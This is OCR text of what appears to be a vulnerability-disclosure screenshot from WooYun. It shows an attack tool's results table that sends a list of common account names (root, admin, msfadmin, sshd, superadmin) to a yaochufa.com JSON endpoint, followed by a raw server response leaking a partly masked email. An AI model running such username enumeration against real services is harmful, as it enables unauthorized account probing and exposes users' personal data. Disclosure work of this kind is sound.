 Filter: Showing all items
?
Request Payload Status Error Timeout Length { Comment
0 200 319 "Email":" @ya... baseline request
1 root 200 294 "Email":"","Phone":""
2 msfadmin 200 294 "Email":"","Phone":""
3 sshd 200 294 "Email":"","Phone":""
4 ssh 200 294 "Email":"","Phone":""
5 administrator 200 294 "Email":"","Phone":""
6 admin 200 294 "Email":"","Phone":""
7 administration 200 294 "Email":"","Phone":""
8 support 200 294 "Email":"","Phone":""
9 info 200 294 "Email":"","Phone":""
10 superadmin 200 294 "Email":"","Phone":""
11 sales 200 294 "Email":"","Phone":""
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNetMvc-Version: 5.2
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Mon, 05 Oct 2015 07:11:15 GMT
Connection: close
Content-Length: 48
{"Email":" @yaochufa.com","Phone":null}
www.wooyun.org